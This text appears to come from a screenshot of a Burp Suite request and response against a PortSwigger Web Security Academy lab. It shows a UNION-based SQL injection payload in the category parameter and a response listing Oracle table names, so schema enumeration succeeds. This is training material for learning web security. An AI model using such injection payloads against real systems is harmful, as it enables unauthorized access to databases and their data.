 6 × 8 × ...
Go Cancel < ▼ > ▼ Target: https://0a48003103e3224f80d285df00d10060.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category='+UNION+SELECT+table_name,NULL+FROM+all_tables--
HTTP/1.1
Host: 0a48003103e3224f80d285df00d10060.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a48003103e3224f80d285df00d10060.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=GKWTejq1OzPrmmNOTNpnXWgEXLVgGo76
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
&apos; UNION SELECT table_name,NULL FROM
all_tables--
Refine your search: All Food & Drink Lifestyle Pets Tech gifts Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ
HS_PARTITION_COL_NAME
HS_PARTITION_COL_TYPE
IMPDP_STATS
KU$NOEXP_TAB
KU$_DATAPUMP_MASTER_10_1
KU$_DATAPUMP_MASTER_11_1
KU$_DATAPUMP_MASTER_11_1_0_7
KU$_DATAPUMP_MASTER_11_2
KU$_LIST_FILTER_TEMP
KU$_LIST_FILTER_TEMP_2
NTV2_XML_DATA
ODCI_PMO_ROWIDS$
ODCI_SECOBJ$
ODCI_WARNINGS$
OGIS_GEOMETRY_COLUMNS
OGIS_SPATIAL_REFERENCE_SYSTEMS
OL$
OL$HINTS
OL$NODES
PLAN_TABLE$
PRODUCTS
PSTUBTBL
SDO_COORD_AXES
Done 12,676 bytes | 971 millis